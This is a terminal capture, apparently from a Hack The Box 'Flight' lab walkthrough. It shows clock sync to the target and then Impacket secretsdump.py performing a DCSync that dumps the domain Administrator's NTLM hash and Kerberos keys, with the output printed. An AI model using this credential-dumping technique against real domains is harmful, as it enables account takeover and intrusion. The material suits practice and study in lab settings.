 ┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# timedatectl set-ntp off
┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# sudo ntpdate -s 10.10.11.187
┌──(root㉿kali)-[/home/kali/Hackthebox/Flight]
└─# python3 /home/kali/windows-tools/impacket-0.12.0/examples/secretsdump.py -k -no-pass g0.flig
ht.htb -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75
d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...